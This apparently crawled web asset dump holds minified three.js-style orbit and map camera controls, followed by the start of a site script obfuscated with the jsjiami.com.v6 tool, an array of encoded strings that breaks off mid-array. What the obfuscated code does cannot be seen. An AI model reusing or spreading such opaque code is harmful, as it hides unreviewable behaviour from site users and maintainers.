										case y.ROTATE:
											if (!1 === g.enableRotate) return;
											! function(e) {
												A.set(e.clientX, e.clientY), L.subVectors(A,
													E).multiplyScalar(g.rotateSpeed);
												var t = g.domElement;
												O(2 * Math.PI * L.x / t.clientHeight), B(2 *
														Math.PI * L.y / t.clientHeight), E
													.copy(A), g.update()
											}(e);
											break;
										case y.DOLLY:
											if (!1 === g.enableZoom) return;
											! function(e) {
												I.set(e.clientX, e.clientY), D.subVectors(I,
													P), D.y > 0 ? G(N()) : D.y < 0 && V(
													N()), P.copy(I), g.update()
											}(e);
											break;
										case y.PAN:
											if (!1 === g.enablePan) return;
											! function(e) {
												R.set(e.clientX, e.clientY), C.subVectors(R,
													k).multiplyScalar(g.panSpeed), U(C
													.x, C.y), k.copy(R), g.update()
											}(e)
									}
								}(e)
						}
					}

					function ee(e) {
						switch (e.pointerType) {
							case "mouse":
							case "pen":
								! function(e) {
									if (g.domElement.ownerDocument.removeEventListener(
											"pointermove", K), g.domElement.ownerDocument
										.removeEventListener("pointerup", ee), !1 === g.enabled)
										return;
									g.dispatchEvent(f), x = y.NONE
								}()
						}
					}

					function te(e) {
						!1 === g.enabled || !1 === g.enableZoom || x !== y.NONE && x !== y
							.ROTATE || (e.preventDefault(), g.dispatchEvent(d), function(e) {
								e.deltaY < 0 ? V(N()) : e.deltaY > 0 && G(N()), g.update()
							}(e), g.dispatchEvent(f))
					}

					function ne(e) {
						!1 !== g.enabled && !1 !== g.enablePan && function(e) {
							var t = !1;
							switch (e.code) {
								case g.keys.UP:
									U(0, g.keyPanSpeed), t = !0;
									break;
								case g.keys.BOTTOM:
									U(0, -g.keyPanSpeed), t = !0;
									break;
								case g.keys.LEFT:
									U(g.keyPanSpeed, 0), t = !0;
									break;
								case g.keys.RIGHT:
									U(-g.keyPanSpeed, 0), t = !0
							}
							t && (e.preventDefault(), g.update())
						}(e)
					}

					function re(e) {
						if (!1 !== g.enabled) {
							switch (e.preventDefault(), e.touches.length) {
								case 1:
									switch (g.touches.ONE) {
										case u.TOUCH.ROTATE:
											if (!1 === g.enableRotate) return;
											q(e), x = y.TOUCH_ROTATE;
											break;
										case u.TOUCH.PAN:
											if (!1 === g.enablePan) return;
											X(e), x = y.TOUCH_PAN;
											break;
										default:
											x = y.NONE
									}
									break;
								case 2:
									switch (g.touches.TWO) {
										case u.TOUCH.DOLLY_PAN:
											if (!1 === g.enableZoom && !1 === g.enablePan)
												return;
											! function(e) {
												g.enableZoom && Y(e), g.enablePan && X(e)
											}(e), x = y.TOUCH_DOLLY_PAN;
											break;
										case u.TOUCH.DOLLY_ROTATE:
											if (!1 === g.enableZoom && !1 === g.enableRotate)
												return;
											! function(e) {
												g.enableZoom && Y(e), g.enableRotate && q(e)
											}(e), x = y.TOUCH_DOLLY_ROTATE;
											break;
										default:
											x = y.NONE
									}
									break;
								default:
									x = y.NONE
							}
							x !== y.NONE && g.dispatchEvent(d)
						}
					}

					function ie(e) {
						if (!1 !== g.enabled) switch (e.preventDefault(), x) {
							case y.TOUCH_ROTATE:
								if (!1 === g.enableRotate) return;
								$(e), g.update();
								break;
							case y.TOUCH_PAN:
								if (!1 === g.enablePan) return;
								Z(e), g.update();
								break;
							case y.TOUCH_DOLLY_PAN:
								if (!1 === g.enableZoom && !1 === g.enablePan) return;
								! function(e) {
									g.enableZoom && J(e), g.enablePan && Z(e)
								}(e), g.update();
								break;
							case y.TOUCH_DOLLY_ROTATE:
								if (!1 === g.enableZoom && !1 === g.enableRotate) return;
								! function(e) {
									g.enableZoom && J(e), g.enableRotate && $(e)
								}(e), g.update();
								break;
							default:
								x = y.NONE
						}
					}

					function ae(e) {
						!1 !== g.enabled && (g.dispatchEvent(f), x = y.NONE)
					}

					function oe(e) {
						!1 !== g.enabled && e.preventDefault()
					}
					return g.domElement.addEventListener("contextmenu", oe), g.domElement
						.addEventListener("pointerdown", Q), g.domElement.addEventListener(
							"wheel", te, {
								passive: !1
							}), g.domElement.addEventListener("touchstart", re, {
							passive: !1
						}), g.domElement.addEventListener("touchend", ae), g.domElement
						.addEventListener("touchmove", ie, {
							passive: !1
						}), o.update(), o
				}
				return n
			}(u.EventDispatcher);
		t.OrbitControls = p;
		var v = function(e) {
			(0, o.default)(n, e);
			var t = c(n);

			function n(e, r) {
				var a;
				return (0, i.default)(this, n), (a = t.call(this, e, r))
					.screenSpacePanning = !1, a.mouseButtons.LEFT = u.MOUSE.PAN, a
					.mouseButtons.RIGHT = u.MOUSE.ROTATE, a.touches.ONE = u.TOUCH.PAN, a
					.touches.TWO = u.TOUCH.DOLLY_ROTATE, a
			}
			return n
		}(p);
		t.MapControls = v
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2));
		n(63);
		var o = function() {
			function e() {
				(0, i.default)(this, e)
			}
			return (0, a.default)(e, null, [{
				key: "moduleName",
				value: function() {
					return "register"
				}
			}]), e
		}();
		t.default = o
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(65);
		var s = function() {
			function e(t) {
				(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
					t), this.init(), this.bindEvents()
			}
			return (0, a.default)(e, [{
				key: "init",
				value: function() {}
			}, {
				key: "bindEvents",
				value: function() {}
			}], [{
				key: "moduleName",
				value: function() {
					return "activity-nav"
				}
			}]), e
		}();
		t.default = s
	}, function(e, t, n) {}])
}));


--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/common.js
body_size: 40764
content:
var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x58d7=[_0xodr,'\x77\x36\x30\x2b\x44\x7a\x62\x44\x73\x46\x63\x57\x77\x36\x34\x3d','\x4a\x4d\x4f\x41\x43\x4d\x4f\x66\x77\x35\x6e\x43\x6c\x33\x41\x64\x77\x37\x59\x2b\x4d\x41\x3d\x3d','\x5a\x38\x4f\x6b\x77\x72\x6e\x43\x6a\x47\x6b\x3d','\x44\x38\x4f\x7a\x45\x4d\x4f\x35\x77\x35\x63\x3d','\x56\x4d\x4f\x57\x77\x36\x50\x44\x69\x57\x68\x57\x56\x4d\x4b\x71','\x65\x38\x4f\x62\x77\x36\x72\x44\x68\x45\x34\x3d','\x54\x45\x54\x44\x74\x69\x33\x44\x68\x51\x3d\x3d','\x77\x70\x44\x44\x6b\x78\x66\x44\x6c\x6d\x6f\x3d','\x77\x34\x7a\x44\x6d\x43\x59\x61\x53\x51\x3d\x3d','\x66\x4d\x4f\x36\x77\x70\x58\x43\x75\x52\x77\x3d','\x77\x36\x39\x73\x53\x4d\x4f\x61\x77\x6f\x38\x3d','\x77\x70\x64\x67\x77\x6f\x2f\x44\x6a\x77\x3d\x3d','\x64\x38\x4b\x2f\x61\x38\x4b\x58\x77\x72\x34\x45\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x61\x56\x6e\x44\x74\x51\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x6b\x42\x4e\x6a\x51\x4b','\x77\x37\x63\x6c\x48\x54\x58\x44\x6a\x41\x3d\x3d','\x46\x67\x4c\x43\x6c\x4d\x4b\x73\x77\x36\x73\x3d','\x77\x34\x44\x44\x72\x51\x6c\x69\x42\x67\x3d\x3d','\x77\x70\x6a\x43\x74\x4d\x4b\x77\x48\x46\x41\x3d','\x50\x4d\x4f\x6b\x77\x70\x50\x43\x72\x47\x67\x3d','\x77\x37\x6e\x44\x74\x73\x4b\x48\x59\x41\x38\x3d','\x77\x35\x64\x50\x57\x4d\x4f\x4c\x77\x6f\x34\x3d','\x65\x79\x46\x2f\x52\x41\x3d\x3d','\x66\x73\x4f\x72\x77\x36\x77\x77\x77\x6f\x6c\x47\x4d\x46\x74\x77\x77\x6f\x6f\x56\x55\x32\x59\x49','\x77\x72\x34\x4b\x65\x63\x4b\x79\x45\x51\x3d\x3d','\x77\x72\x37\x44\x76\x73\x4f\x69\x42\x38\x4f\x62','\x55\x38\x4b\x56\x55\x63\x4b\x5a\x77\x72\x45\x3d','\x46\x38\x4b\x52\x46\x38\x4b\x49\x77\x35\x30\x3d','\x77\x35\x33\x44\x6c\x6b\x74\x32\x77\x70\x51\x3d','\x77\x36\x66\x44\x73\x43\x34\x6b\x53\x67\x3d\x3d','\x64\x38\x4f\x4c\x77\x37\x2f\x44\x68\x57\x55\x3d','\x57\x4d\x4b\x77\x77\x70\x63\x62\x58\x51\x3d\x3d','\x4e\x7a\x6a\x44\x68\x68\x51\x62','\x77\x6f\x39\x78\x77\x71\x6a\x44\x6b\x77\x6b\x3d','\x77\x35\x50\x44\x67\x57\x52\x77\x77\x70\x45\x3d','\x77\x70\x4c\x44\x76\x63\x4b\x72\x52\x63\x4f\x32','\x77\x6f\x62\x43\x70\x6e\x76\x43\x74\x58\x4e\x68\x49\x32\x46\x77\x77\x72\x54\x44\x76\x77\x3d\x3d','\x45\x73\x4f\x32\x77\x70\x50\x43\x6c\x31\x49\x3d','\x4e\x69\x37\x44\x6f\x4d\x4f\x63\x44\x41\x3d\x3d','\x77\x34\x66\x44\x73\x56\x35\x46\x77\x6f\x44\x44\x6d\x41\x3d\x3d','\x46\x38\x4b\x2f\x43\x38\x4b\x7a\x77\x34\x30\x3d','\x53\x73\x4f\x39\x59\x38\x4f\x72\x77\x34\x50\x43\x6d\x73\x4b\x31\x77\x70\x45\x64\x77\x34\x48\x44\x68\x38\x4b\x6d\x4c\x63\x4b\x67','\x53\x57\x66\x44\x70\x7a\x33\x44\x67\x47\x72\x43\x6f\x6a\x34\x3d','\x4e\x38\x4f\x58\x77\x35\x6a\x43\x67\x55\x4e\x66','\x52\x31\x6c\x42\x77\x37\x35\x74','\x77\x71\x5a\x2f\x77\x71\x58\x44\x6b\x77\x67\x3d','\x45\x55\x39\x41\x77\x72\x48\x43\x6b\x77\x3d\x3d','\x4a\x38\x4f\x41\x77\x71\x76\x43\x73\x58\x5a\x42\x77\x36\x70\x76','\x53\x52\x46\x52\x77\x36\x6e\x43\x68\x63\x4b\x67\x4c\x73\x4f\x33','\x4b\x79\x2f\x44\x73\x4d\x4f\x2f\x44\x52\x39\x71\x53\x41\x3d\x3d','\x77\x72\x6b\x38\x77\x70\x39\x65','\x53\x73\x4f\x73\x77\x6f\x64\x34\x52\x41\x3d\x3d','\x52\x63\x4f\x69\x77\x72\x66\x43\x6f\x31\x66\x44\x6b\x69\x74\x74','\x77\x6f\x63\x6a\x4d\x38\x4f\x33','\x77\x37\x50\x44\x6b\x31\x6c\x57\x77\x71\x4d\x3d','\x59\x73\x4b\x39\x77\x72\x51\x30\x63\x51\x3d\x3d','\x48\x4d\x4f\x6e\x49\x38\x4f\x49\x77\x35\x59\x3d','\x77\x35\x37\x44\x70\x43\x63\x44\x56\x67\x3d\x3d','\x49\x38\x4f\x43\x77\x34\x67\x53\x77\x72\x41\x4f\x77\x70\x51\x57\x4e\x63\x4f\x47\x77\x36\x45\x3d','\x77\x34\x76\x44\x73\x42\x34\x67\x63\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x79\x54\x44\x75\x32\x34\x3d','\x77\x34\x50\x43\x70\x38\x4f\x4a\x77\x6f\x73\x4f','\x54\x77\x68\x6c\x52\x55\x6f\x3d','\x77\x71\x31\x45\x77\x6f\x54\x44\x6e\x52\x34\x3d','\x42\x73\x4f\x48\x42\x4d\x4f\x52\x77\x36\x55\x3d','\x77\x71\x4e\x4a\x77\x70\x58\x44\x6a\x69\x49\x3d','\x55\x4d\x4f\x35\x51\x73\x4f\x37\x77\x34\x73\x3d','\x77\x36\x4c\x44\x6b\x53\x63\x56\x54\x38\x4b\x66','\x77\x37\x33\x44\x6b\x38\x4b\x4b\x58\x52\x45\x3d','\x48\x4d\x4f\x37\x77\x71\x4c\x43\x6a\x48\x67\x3d','\x77\x72\x49\x43\x61\x73\x4b\x4e\x4e\x67\x3d\x3d','\x65\x6a\x49\x65\x55\x44\x4d\x3d','\x45\x38\x4f\x66\x77\x36\x63\x35\x77\x71\x6f\x3d','\x77\x71\x6a\x43\x75\x6e\x72\x44\x6d\x68\x59\x3d','\x77\x36\x6a\x44\x72\x63\x4f\x64\x77\x6f\x6a\x43\x6a\x67\x3d\x3d','\x51\x6d\x4e\x4c\x77\x6f\x44\x43\x6c\x51\x3d\x3d','\x4b\x69\x62\x44\x69\x63\x4f\x52\x46\x41\x3d\x3d','\x53\x69\x4a\x44\x52\x6d\x51\x3d','\x77\x72\x48\x43\x6d\x38\x4b\x66\x4f\x6b\x41\x3d','\x58\x63\x4f\x42\x55\x4d\x4f\x56\x77\x37\x34\x3d','\x77\x6f\x62\x43\x70\x45\x62\x43\x67\x57\x73\x3d','\x59\x51\x78\x36\x77\x34\x54\x43\x68\x77\x3d\x3d','\x49\x38\x4f\x5a\x77\x37\x73\x7a\x77\x72\x30\x3d','\x59\x78\x63\x4d\x66\x42\x41\x3d','\x77\x72\x4c\x44\x67\x38\x4b\x67\x51\x73\x4f\x32','\x58\x6d\x52\x62\x77\x6f\x6e\x43\x6e\x41\x3d\x3d','\x59\x73\x4f\x32\x77\x35\x30\x65\x77\x6f\x73\x3d','\x77\x70\x77\x71\x62\x38\x4b\x73','\x54\x54\x78\x6a\x55\x57\x6b\x3d','\x64\x77\x6f\x39\x65\x42\x41\x3d','\x77\x71\x76\x44\x71\x68\x49\x39\x4d\x67\x3d\x3d','\x77\x70\x56\x63\x77\x6f\x54\x44\x6d\x69\x45\x3d','\x77\x70\x6a\x43\x72\x56\x4c\x43\x6b\x30\x59\x3d','\x41\x38\x4f\x32\x77\x71\x62\x43\x67\x33\x4d\x3d','\x77\x72\x4c\x44\x71\x44\x33\x44\x74\x45\x63\x3d','\x61\x63\x4b\x78\x77\x72\x41\x2f\x57\x51\x3d\x3d','\x49\x38\x4f\x4c\x42\x38\x4f\x5a\x77\x34\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x58\x44\x70\x73\x4f\x75\x4c\x4d\x4f\x31','\x62\x4d\x4f\x7a\x77\x70\x56\x35\x53\x41\x3d\x3d','\x55\x63\x4f\x54\x77\x37\x50\x44\x71\x77\x3d\x3d','\x45\x63\x4b\x4d\x77\x6f\x6b\x68\x77\x70\x67\x3d','\x51\x63\x4f\x54\x77\x6f\x37\x43\x70\x78\x59\x3d','\x41\x4d\x4f\x70\x77\x34\x44\x43\x74\x55\x38\x3d','\x77\x6f\x73\x33\x57\x51\x3d\x3d','\x77\x71\x7a\x44\x71\x79\x51\x58\x49\x41\x3d\x3d','\x77\x6f\x6a\x44\x6d\x6b\x2f\x44\x73\x31\x49\x3d','\x4e\x4d\x4b\x45\x77\x6f\x38\x38\x77\x72\x59\x3d','\x77\x70\x7a\x43\x68\x4d\x4b\x42\x42\x6b\x54\x43\x76\x51\x3d\x3d','\x77\x6f\x4c\x44\x70\x63\x4f\x33','\x44\x63\x4b\x52\x4a\x63\x4b\x54\x77\x34\x77\x3d','\x49\x69\x37\x44\x71\x73\x4f\x6d\x41\x67\x70\x69','\x77\x70\x41\x6c\x61\x4d\x4b\x68\x4c\x77\x3d\x3d','\x77\x34\x66\x44\x73\x56\x35\x50\x77\x6f\x6e\x44\x6d\x73\x4b\x72\x54\x4d\x4b\x38','\x62\x47\x66\x44\x6b\x54\x4c\x44\x6c\x51\x3d\x3d','\x77\x34\x38\x41\x41\x7a\x77\x78','\x45\x73\x4f\x79\x43\x63\x4f\x4a\x77\x37\x6b\x3d','\x66\x63\x4f\x31\x77\x36\x41\x69\x77\x6f\x6c\x39\x4e\x41\x3d\x3d','\x77\x71\x30\x78\x57\x55\x6e\x44\x76\x67\x3d\x3d','\x77\x35\x48\x44\x6c\x63\x4b\x35\x53\x68\x6b\x3d','\x77\x6f\x7a\x44\x6a\x53\x7a\x44\x76\x6b\x46\x37\x77\x71\x49\x35\x4e\x51\x3d\x3d','\x77\x37\x72\x44\x6e\x58\x74\x49\x77\x6f\x34\x3d','\x4b\x38\x4f\x4a\x77\x35\x6a\x43\x67\x6b\x39\x6b\x62\x77\x3d\x3d','\x51\x68\x77\x4e\x62\x42\x38\x3d','\x59\x4d\x4f\x61\x63\x63\x4f\x2f\x77\x36\x6f\x3d','\x63\x38\x4f\x59\x77\x71\x50\x43\x6f\x47\x38\x3d','\x61\x48\x31\x42\x77\x6f\x2f\x43\x6e\x4d\x4f\x4e\x48\x43\x50\x44\x75\x67\x3d\x3d','\x51\x4d\x4f\x47\x77\x71\x50\x43\x6d\x47\x30\x3d','\x77\x35\x67\x69\x41\x78\x51\x4e','\x77\x36\x67\x37\x42\x69\x59\x4d','\x44\x73\x4f\x68\x50\x55\x76\x44\x76\x77\x3d\x3d','\x4c\x38\x4f\x6e\x4f\x6c\x37\x44\x67\x38\x4b\x69\x77\x71\x68\x73','\x77\x71\x72\x44\x68\x56\x76\x44\x6a\x6c\x77\x3d','\x4e\x4d\x4f\x67\x77\x34\x73\x57\x77\x72\x51\x3d','\x57\x38\x4f\x72\x59\x73\x4f\x65\x77\x34\x72\x43\x6c\x63\x4b\x79\x77\x71\x59\x3d','\x61\x4d\x4f\x58\x53\x73\x4f\x71\x77\x36\x34\x3d','\x77\x36\x33\x44\x75\x53\x30\x52\x55\x77\x3d\x3d','\x77\x71\x58\x44\x76\x38\x4f\x72\x48\x73\x4f\x30','\x77\x70\x72\x43\x6a\x4d\x4b\x44\x45\x46\x6b\x3d','\x77\x6f\x6c\x4a\x77\x71\x37\x44\x6b\x51\x77\x3d','\x5a\x38\x4b\x57\x77\x6f\x73\x73\x5a\x67\x3d\x3d','\x77\x71\x4c\x43\x70\x48\x33\x43\x71\x30\x38\x3d','\x4c\x38\x4f\x6d\x4e\x30\x55\x3d','\x57\x73\x4f\x6b\x77\x72\x62\x43\x72\x6b\x72\x44\x6c\x53\x4e\x77','\x77\x72\x58\x43\x73\x32\x7a\x44\x6f\x53\x51\x3d','\x77\x6f\x58\x43\x71\x57\x6a\x44\x68\x51\x3d\x3d','\x77\x37\x6e\x44\x67\x4d\x4b\x37\x59\x78\x6a\x43\x6d\x67\x33\x44\x74\x46\x41\x3d','\x47\x79\x50\x44\x6d\x68\x77\x50','\x77\x71\x44\x44\x6d\x43\x41\x56\x55\x38\x4b\x44','\x77\x72\x62\x43\x73\x63\x4b\x54\x4f\x6b\x77\x3d','\x77\x6f\x48\x43\x73\x32\x6a\x44\x74\x38\x4f\x78','\x77\x6f\x58\x44\x6f\x73\x4f\x6f\x4f\x41\x3d\x3d','\x64\x48\x39\x4e\x77\x34\x50\x44\x6b\x41\x3d\x3d','\x47\x38\x4f\x65\x77\x36\x37\x44\x72\x57\x78\x44','\x57\x51\x67\x77\x59\x42\x77\x3d','\x45\x41\x2f\x43\x72\x63\x4b\x4e\x77\x37\x55\x3d','\x4f\x7a\x55\x6b\x54\x7a\x7a\x44\x6a\x44\x33\x44\x6f\x73\x4b\x38\x77\x72\x74\x5a','\x77\x72\x62\x44\x6c\x69\x73\x50\x41\x67\x3d\x3d','\x58\x38\x4b\x30\x77\x71\x38\x30\x53\x41\x3d\x3d','\x47\x4d\x4f\x45\x77\x36\x34\x65\x77\x71\x73\x3d','\x77\x37\x38\x6e\x48\x54\x62\x44\x6f\x41\x3d\x3d','\x65\x4d\x4f\x6f\x62\x73\x4f\x76\x77\x36\x4d\x3d','\x77\x6f\x44\x43\x68\x77\x44\x44\x67\x67\x39\x45\x4b\x38\x4f\x77\x49\x47\x72\x44\x6d\x63\x4b\x58\x77\x34\x72\x44\x6c\x63\x4b\x4b\x56\x45\x6e\x43\x71\x73\x4b\x58\x77\x70\x5a\x41','\x46\x4d\x4f\x38\x66\x38\x4f\x74\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x63\x73\x4f\x76\x4e\x67\x41\x3d','\x54\x4d\x4b\x43\x77\x6f\x74\x35','\x77\x36\x2f\x44\x6c\x7a\x30\x62\x54\x63\x4b\x53','\x77\x34\x6b\x33\x4f\x63\x4b\x34\x5a\x4d\x4f\x46\x53\x79\x59\x2b\x4f\x55\x52\x2f\x77\x35\x55\x4f\x44\x4d\x4b\x4a\x77\x37\x49\x3d','\x77\x70\x41\x39\x65\x63\x4f\x70\x4f\x73\x4f\x63\x45\x79\x38\x6b\x4b\x67\x56\x6d\x77\x6f\x38\x58\x55\x41\x3d\x3d','\x77\x36\x6a\x44\x6a\x4d\x4f\x6f\x77\x71\x62\x43\x72\x52\x55\x48\x44\x38\x4b\x69','\x4f\x63\x4f\x48\x44\x38\x4f\x56\x77\x34\x7a\x43\x68\x67\x3d\x3d','\x51\x33\x33\x44\x71\x6a\x2f\x44\x67\x47\x72\x43\x6f\x6a\x34\x3d','\x5a\x4d\x4f\x4f\x77\x35\x77\x2f\x77\x72\x78\x43\x4b\x48\x35\x73\x77\x71\x63\x42\x53\x47\x49\x36\x77\x34\x2f\x43\x6b\x69\x56\x51\x62\x38\x4b\x34\x4f\x78\x78\x37\x77\x36\x48\x44\x6c\x73\x4b\x6e\x77\x34\x67\x47\x56\x38\x4b\x34\x51\x4d\x4b\x4f\x58\x55\x54\x43\x6c\x41\x6e\x43\x74\x38\x4f\x6e\x59\x54\x56\x38\x62\x33\x68\x37\x4a\x79\x2f\x44\x6f\x73\x4f\x59\x77\x72\x42\x67\x77\x6f\x42\x66\x77\x34\x76\x43\x68\x38\x4b\x4a\x49\x4d\x4f\x2f\x77\x35\x4d\x73\x77\x36\x66\x43\x6e\x63\x4b\x7a\x5a\x38\x4f\x43\x57\x63\x4f\x44\x41\x45\x64\x41\x77\x6f\x4a\x4e\x41\x63\x4f\x30\x77\x71\x50\x43\x73\x38\x4f\x64\x77\x72\x37\x43\x6a\x42\x55\x68\x77\x36\x39\x6b\x46\x52\x6a\x43\x76\x31\x72\x44\x71\x38\x4b\x33\x63\x63\x4f\x41\x47\x6b\x7a\x43\x6b\x6b\x67\x42\x4e\x38\x4f\x32\x4b\x57\x59\x4d\x66\x73\x4f\x68\x46\x53\x2f\x44\x6d\x58\x4c\x44\x72\x4d\x4f\x41\x77\x72\x66\x43\x6b\x56\x4d\x48\x77\x37\x6a\x44\x6f\x6e\x76\x44\x6e\x6a\x37\x43\x73\x63\x4f\x79\x4b\x6b\x37\x43\x70\x48\x62\x44\x71\x63\x4b\x33\x77\x72\x49\x35\x77\x6f\x48\x44\x72\x38\x4b\x48\x77\x72\x54\x43\x69\x77\x45\x4d\x65\x73\x4b\x6d\x77\x34\x76\x43\x67\x38\x4b\x6b\x77\x6f\x58\x43\x72\x4d\x4b\x6f\x77\x36\x6b\x37\x49\x4d\x4b\x76\x77\x71\x6a\x43\x72\x78\x64\x4b\x77\x70\x2f\x43\x6f\x52\x42\x4e\x50\x54\x45\x67\x77\x35\x50\x44\x71\x33\x72\x43\x6a\x73\x4f\x34\x4c\x68\x63\x4b\x43\x6a\x63\x59\x77\x71\x6c\x38\x77\x35\x64\x50\x42\x77\x67\x66\x77\x36\x6a\x43\x6d\x63\x4b\x54\x77\x35\x51\x69\x47\x58\x54\x44\x6f\x41\x3d\x3d','\x44\x4d\x4f\x48\x77\x37\x67\x67\x77\x6f\x77\x42\x77\x72\x73\x78\x50\x4d\x4f\x7a\x77\x37\x51\x39\x42\x63\x4f\x63\x77\x6f\x67\x44\x4a\x4d\x4b\x77\x77\x34\x44\x43\x76\x38\x4b\x55\x77\x35\x4a\x76\x54\x51\x33\x43\x6e\x4d\x4b\x4d\x42\x58\x54\x43\x74\x33\x38\x72\x46\x53\x76\x43\x6b\x6c\x51\x4a\x77\x37\x59\x6b\x54\x45\x42\x76\x65\x78\x42\x56\x44\x7a\x6e\x44\x6b\x73\x4f\x4e\x77\x37\x64\x66\x4c\x63\x4b\x45\x77\x70\x4d\x4b\x77\x36\x37\x44\x6f\x63\x4f\x74\x77\x37\x59\x30\x77\x72\x2f\x43\x6a\x63\x4b\x62\x4c\x4d\x4f\x69\x77\x34\x6a\x43\x68\x38\x4b\x59\x77\x71\x73\x5a\x77\x71\x76\x44\x6b\x73\x4f\x2b\x77\x36\x7a\x44\x70\x6b\x38\x33\x46\x4d\x4b\x56\x77\x71\x48\x44\x67\x69\x62\x43\x70\x51\x50\x44\x74\x56\x62\x44\x70\x6a\x62\x44\x71\x77\x50\x43\x72\x6b\x78\x56\x77\x6f\x70\x4b\x65\x73\x4b\x50\x41\x41\x6a\x44\x6e\x44\x51\x4e\x5a\x4d\x4b\x78\x77\x36\x42\x4d\x77\x36\x6a\x44\x71\x63\x4b\x49\x4e\x63\x4b\x77\x46\x32\x73\x6f\x54\x73\x4b\x7a\x4c\x69\x44\x43\x68\x63\x4b\x31\x49\x38\x4f\x61\x77\x34\x2f\x44\x6e\x73\x4b\x61\x77\x36\x68\x72\x43\x6a\x70\x57\x77\x35\x2f\x44\x74\x63\x4f\x5a\x77\x6f\x30\x3d','\x77\x72\x51\x50\x47\x4d\x4f\x48\x77\x37\x63\x3d','\x64\x33\x78\x43\x77\x35\x4e\x39','\x4a\x6a\x50\x44\x72\x38\x4f\x54\x47\x67\x3d\x3d','\x77\x71\x2f\x44\x6c\x31\x33\x44\x67\x58\x45\x3d','\x77\x6f\x45\x42\x4a\x4d\x4f\x35\x77\x36\x6f\x3d','\x50\x32\x35\x2b\x77\x71\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x76\x43\x6f\x6c\x51\x52\x77\x35\x62\x43\x67\x38\x4f\x49\x45\x4d\x4f\x35','\x62\x6c\x70\x31\x77\x35\x64\x55','\x77\x6f\x48\x44\x6c\x56\x54\x44\x6a\x31\x73\x3d','\x77\x70\x34\x55\x45\x73\x4f\x50\x77\x35\x41\x3d','\x52\x38\x4f\x36\x77\x72\x39\x72\x63\x77\x3d\x3d','\x51\x63\x4f\x62\x77\x35\x2f\x44\x6a\x32\x45\x3d','\x77\x72\x77\x4b\x77\x72\x74\x43\x53\x67\x3d\x3d','\x49\x4d\x4f\x56\x77\x36\x58\x43\x6b\x6d\x30\x3d','\x62\x73\x4f\x64\x77\x72\x78\x39\x63\x41\x3d\x3d','\x77\x36\x59\x6e\x4f\x53\x37\x44\x6e\x67\x3d\x3d','\x77\x6f\x33\x44\x68\x45\x48\x44\x6b\x58\x34\x3d','\x61\x33\x56\x6d\x77\x35\x4e\x50','\x77\x37\x76\x44\x70\x79\x78\x67\x42\x68\x4a\x6b','\x56\x46\x48\x44\x69\x53\x2f\x44\x70\x77\x3d\x3d','\x52\x73\x4f\x43\x77\x36\x76\x44\x6f\x33\x41\x3d','\x48\x67\x50\x43\x71\x63\x4b\x65\x77\x37\x45\x3d','\x77\x70\x58\x44\x6f\x73\x4f\x6d\x50\x63\x4f\x64\x4c\x63\x4f\x72\x4d\x4d\x4f\x52\x44\x67\x3d\x3d','\x77\x35\x62\x44\x74\x53\x34\x77\x51\x77\x3d\x3d','\x77\x71\x41\x5a\x42\x4d\x4f\x46\x77\x35\x67\x3d','\x77\x70\x58\x44\x75\x4d\x4b\x41\x63\x73\x4f\x69','\x42\x6e\x39\x4b\x77\x70\x54\x43\x73\x67\x3d\x3d','\x62\x38\x4f\x39\x77\x36\x30\x46\x77\x6f\x42\x4a\x4e\x32\x77\x3d','\x77\x71\x2f\x44\x6a\x52\x33\x44\x76\x48\x4d\x3d','\x77\x70\x73\x67\x77\x72\x64\x69\x61\x41\x3d\x3d','\x64\x4d\x4f\x6c\x53\x4d\x4f\x79\x77\x36\x49\x3d','\x4a\x63\x4f\x49\x77\x34\x49\x61\x77\x71\x6f\x4f\x77\x70\x51\x57\x4e\x63\x4f\x47\x77\x36\x45\x3d','\x42\x73\x4f\x4a\x50\x63\x4f\x57\x77\x37\x67\x3d','\x77\x71\x55\x4b\x77\x72\x56\x46\x64\x51\x3d\x3d','\x77\x6f\x77\x4c\x63\x6c\x76\x44\x74\x77\x3d\x3d','\x77\x70\x33\x44\x74\x77\x34\x6f','\x77\x6f\x68\x52\x77\x72\x6a\x44\x6c\x7a\x45\x3d','\x58\x38\x4b\x49\x77\x6f\x34\x54\x56\x41\x3d\x3d','\x77\x6f\x37\x43\x6e\x45\x6e\x44\x6c\x77\x3d\x3d','\x77\x35\x72\x44\x70\x31\x56\x5a\x77\x72\x38\x3d','\x57\x63\x4b\x72\x59\x38\x4b\x71\x47\x51\x3d\x3d','\x77\x71\x37\x44\x69\x4d\x4b\x72\x55\x38\x4f\x76\x62\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x44\x7a\x44\x6f\x33\x34\x3d','\x50\x38\x4f\x6c\x77\x35\x6f\x2f\x77\x6f\x67\x3d','\x57\x63\x4f\x58\x77\x36\x6e\x44\x72\x58\x42\x66','\x57\x38\x4f\x48\x77\x37\x37\x44\x73\x31\x34\x3d','\x4e\x67\x4c\x44\x68\x77\x30\x68','\x77\x36\x58\x44\x70\x7a\x4a\x72\x45\x78\x6b\x3d','\x47\x78\x76\x43\x68\x4d\x4b\x32\x77\x35\x6f\x3d','\x77\x37\x6a\x44\x72\x63\x4b\x67\x58\x78\x4d\x3d','\x77\x70\x30\x72\x77\x71\x63\x4b\x43\x4d\x4f\x48','\x77\x35\x51\x68\x4a\x79\x7a\x44\x6c\x51\x3d\x3d','\x54\x38\x4f\x67\x77\x34\x59\x73\x77\x70\x55\x3d','\x77\x71\x6b\x39\x5a\x55\x48\x44\x6f\x67\x3d\x3d','\x77\x72\x2f\x43\x6f\x38\x4b\x6a\x50\x45\x30\x3d','\x77\x6f\x51\x68\x77\x70\x4d\x6d\x4b\x77\x3d\x3d','\x63\x63\x4f\x42\x77\x72\x52\x70\x58\x41\x3d\x3d','\x